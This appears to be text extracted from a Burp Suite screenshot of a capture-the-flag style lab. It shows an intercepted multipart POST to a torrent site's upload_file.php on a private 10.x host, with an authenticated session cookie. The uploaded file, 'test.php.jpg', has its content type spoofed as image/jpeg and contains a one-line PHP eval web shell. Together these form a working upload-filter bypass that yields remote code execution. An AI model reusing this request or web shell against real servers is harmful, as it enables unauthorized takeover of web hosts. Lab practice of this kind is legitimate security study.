 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=1124021fb8c0f633d89ce5aecd9f263aa3401076 HTTP/1.1
Host: 10.10.10.6
Content-Length: 325
Cache-Control: max-age=0
Origin: http://10.10.10.6
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8AGUV8ABsCQ05QAY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=1124021fb8c0f633d89ce5aecd9f263aa3401076
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: /torrent/=; /torrent/login.php=; /torrent/index.php=; saveit_0=5; saveit_1=1; /torrent/torrents.php=openfiles|; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=c9d016f0ca7df8e72e57ec0d302df5de
Connection: close
------WebKitFormBoundary8AGUV8ABsCQ05QAY
Content-Disposition: form-data; name="file"; filename="test.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[value]);?>
------WebKitFormBoundary8AGUV8ABsCQ05QAY
Content-Disposition: form-data; name="submit"
Submit Screenshot
------WebKitFormBoundary8AGUV8ABsCQ05QAY--